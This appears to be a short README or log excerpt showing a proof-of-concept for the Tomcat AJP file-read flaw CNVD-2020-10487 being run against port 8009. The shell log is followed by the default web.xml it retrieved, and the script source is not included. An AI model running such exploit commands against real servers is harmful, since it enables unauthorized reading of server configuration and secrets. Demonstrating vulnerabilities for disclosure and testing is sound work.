 [root@VM_0_16_centos CNVD-2020-10487-Tomcat-ajp-POC]# python poc.py -p 8009 -f "/WEB-INF/web.xml"
[2020-02-21 22:46:12.278] DEBUG    Getting resource at ajp13://1
[<ajpy.ajp.AjpResponse object at 0x7f3fb4e79750>, <ajpy.ajp.AjpResponse object at 0x7f3fb4e79790>, <ajpy.ajp.AjpResponse object at 0x7f3fb4e797d0>]
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->

<web-app xmlns="http://java.sun.com/xml/ns/javaee"
   xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
   xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd"
   version="2.5">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>
飓风网络安全